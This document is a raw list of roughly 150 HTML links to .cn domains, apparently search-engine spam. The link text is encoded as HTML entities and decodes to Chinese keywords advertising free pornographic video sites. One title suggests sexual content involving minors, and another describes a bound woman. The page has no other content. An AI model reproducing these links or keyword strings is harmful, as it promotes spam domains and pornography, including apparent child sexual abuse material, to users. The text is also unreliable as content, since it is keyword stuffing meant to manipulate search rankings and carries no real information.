<a href="http://ssawyeboqinhuai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x5348;&#x7761;&#x6C99;&#x53D1;&#x7CFB;&#x5217;999</a>|
<a href="http://mrzao.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://gzyage.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6027;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://52wenda.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sccwz.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://lyfff.cn" target="_blank">&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://samrc.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x6E7F;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://anglan.com.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cboqc.cn" target="_blank">&#x6781;&#x54C1;&#x65B0;&#x5A5A;&#x591C;&#x5C11;&#x5987;&#x771F;&#x7D27;</a>|
<a href="http://wfybsf.cn" target="_blank">&#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://zhengduan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://hxt119.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;ac&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yizhan888.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://bqsrofnfuiv.cn" target="_blank">&#x8272;&#x5E1D;&#x56FD;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x871C;&#x6C41;tv</a>|
<a href="http://w3ceo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7F51;&#x7AD9;</a>|
<a href="http://azfagl.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://tx-music.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://sobon.net.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://52xinmei.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4E1C;&#x5317;</a>|
<a href="http://diecaiweekly.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x4E00;&#x7EA7;</a>|
<a href="http://unuegyb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://taobali.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://fmsjj.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://sdzhengtaimoju.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;</a>|
<a href="http://educard.com.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x725B;&#x725B;</a>|
<a href="http://lawstudy.com.cn" target="_blank">&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shiwenbin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://99su.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://idlintech.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://swgzlj.cn" target="_blank">91&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;</a>|
<a href="http://pgbkw.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://wangjunhui.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://0832zys.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qvalve.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://zgrcedu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://boxbottom.cn" target="_blank">&#x591C;&#x55E8;&#x55E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://80jiwu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;17c</a>|
<a href="http://51yinyue.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zamani.cn" target="_blank">&#x6FC0;&#x60C5; &#x5C0F;&#x8BF4; &#x4E9A;&#x6D32; &#x56FE;&#x7247; &#x4F26;</a>|
<a href="http://lireng.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://tianmingmooc.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://jiameng108.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://uheqlhh.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://miquerj.cn" target="_blank">&#x4E3B;&#x64AD;&#x871C;&#x6C41;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://waitai.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://cdlthw.cn" target="_blank">&#x5348;&#x591C;&#x665A;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fwvu.cn" target="_blank">&#x4E9A;&#x6D32;&#x53C8;&#x9EC4;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x6BDB;&#x7247;</a>|
<a href="http://dingxuebing.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://oswo.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://abmei.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://philenglish.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gt1a82fq.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;202</a>|
<a href="http://70hz.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://gaorc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whronghongfangshui.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://ggyt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://mzbg168.com.cn" target="_blank">&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x8DB3;j&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://nolei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;8c0m</a>|
<a href="http://sanlujieju.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;WWW</a>|
<a href="http://gaorc.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pcdsy.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://whxlk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://laoshiw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x6210;&#x4EBA;</a>|
<a href="http://yantaishanhotel.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C0F;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pointed.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;A&#x2164;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://ilshi.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://aohuchuanmei.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://7519tg.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x2026;</a>|
<a href="http://newvoda.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fly188.cn" target="_blank">&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://qdy4.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://chytz.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7684;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://hbthf.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x6E7F;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://haibeitoys.com.cn" target="_blank">&#x72E0;&#x72E0;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;</a>|
<a href="http://daishudai.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E5D;&#x4E5D;</a>|
<a href="http://yitaow.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://szchfz.cn" target="_blank">&#x6700;&#x65B0;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://nm100.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hflmmjg.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7247;&#x4E00;&#x7EA7;&#x505A;</a>|
<a href="http://jxua.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;</a>|
<a href="http://jnysgm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jrdr.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;a&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wa666.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;vip</a>|
<a href="http://cnsgdiy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7F51;&#x5C0F;&#x8BF4;</a>|
<a href="http://kcejpsuqu.cn" target="_blank">&#x7CBE;&#x54C1;&#x80A5;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnalab.cn" target="_blank">&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tribs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;</a>|
<a href="http://qxeq.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://caxr.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x723D;bbbb&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://gbway.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://longshua.cn" target="_blank">&#x871C;&#x6843;91&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aiqingchaoshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5361;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://dfas.cn" target="_blank">97&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zhongjifeed.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://xiantun.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oqew.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://zgrcedu.cn" target="_blank">&#x0430;v&#x5929;&#x5802;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://uk35.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://djm966.cn" target="_blank">&#x672B;&#x53D1;&#x80B2;&#x5A07;&#x5C0F;&#x6027;&#x8272;xxxxx&#x89C6;&#x9891;</a>|
<a href="http://jaking81.com.cn" target="_blank">19&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://koomov.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://szledjob.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://y1588.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x7EFC;&#x5408;&#x56FE;&#x533A;20p</a>|
<a href="http://huaqingroup.com.cn" target="_blank">&#x65E0;&#x7801;h&#x9EC4;&#x8089;3d&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dongfangyl.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xsdidc.cn" target="_blank">&#x5C11;&#x5987;&#x547B;&#x541F;&#x767D;&#x6D46;&#x9AD8;&#x6F6E;&#x556A;&#x556A;69</a>|
<a href="http://procaster.cn" target="_blank">&#x5077;&#x62CD;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://zzkzk.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pxypt.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://lihwted.cn" target="_blank">&#x56FD;&#x4EA7;&#x8349;&#x8393;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://fefans.com.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://eastang.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzdesign.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5154;&#x5973;&#x90CE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wholesalenikeblazer.cn" target="_blank">&#x6027;xxxxx&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://managerworld.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vzvz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hnyzjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ailv1995.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ys114.com.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4E1C;&#x5317;</a>|
<a href="http://yx1234.cn" target="_blank">&#x4E45;&#x8349;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://tripfang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7F51;</a>|
<a href="http://rtysl.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://esnt.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinyishun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;</a>|
<a href="http://3116.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://minewelt.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;18&#x6F2B;&#x753B;</a>|
<a href="http://rowling.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E8C;&#x5361;&#x56DB;&#x5361;&#x4E71;&#x7801;</a>|
<a href="http://51tongzhuang.cn" target="_blank">AV&#x4E0D;&#x5361;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lireng.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://eqqzone.cn" target="_blank">&#x88AB;&#x7A9D;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://gzdesign.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://www132eecom.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://xinbaerhu.com.cn" target="_blank">999&#x65E0;&#x8272;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x514D;&#x8D39;&#x9AD8;H&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://hotdiamonds.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weizhang6.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C9B;&#x56FD;&#x52A8;&#x4F5C;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://csxhw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x56FE;&#x7247;</a>|
<a href="http://chenfangping.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51sooho.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://sfswzp.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wtyu.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;app</a>|
<a href="http://jyerp.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://80jiwu.cn" target="_blank">&#x4E9A;&#x6D32;&#x54C1;&#x8D28;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://danbdkw.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;av</a>|
<a href="http://xitouyi.cn" target="_blank">&#x65E5;&#x97E9;&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://modernshop.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://tyco-water.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x7CBE;&#x54C1;</a>|
<a href="http://oikosnetworks.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;c&#x8E81;&#x5230;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://jucaibao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maotai1395.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x7F51;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://nljycl.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://minban18.cn" target="_blank">&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x7ED1;&#x7740;&#x8E81;&#x6211;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://longyouren.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
